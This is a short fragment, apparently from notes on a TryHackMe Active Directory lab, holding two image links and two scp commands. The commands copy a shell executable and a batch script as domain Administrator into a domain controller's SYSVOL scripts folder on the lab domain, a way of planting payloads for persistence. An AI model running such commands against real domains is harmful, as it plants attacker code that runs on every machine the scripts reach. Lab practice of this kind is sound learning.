 scp cherepawwka_shell.exe za\\Administrator@thmdc.za.tryhackme.loc:C:/Windows/SYSVOL/sysvol/za.tryhackme.loc/scripts/ scp cherepawwka_script.bat za\\Administrator@thmdc.za.tryhackme.loc:C:/Windows/SYSVOL/sysvol/za.tryhackme.loc/scripts/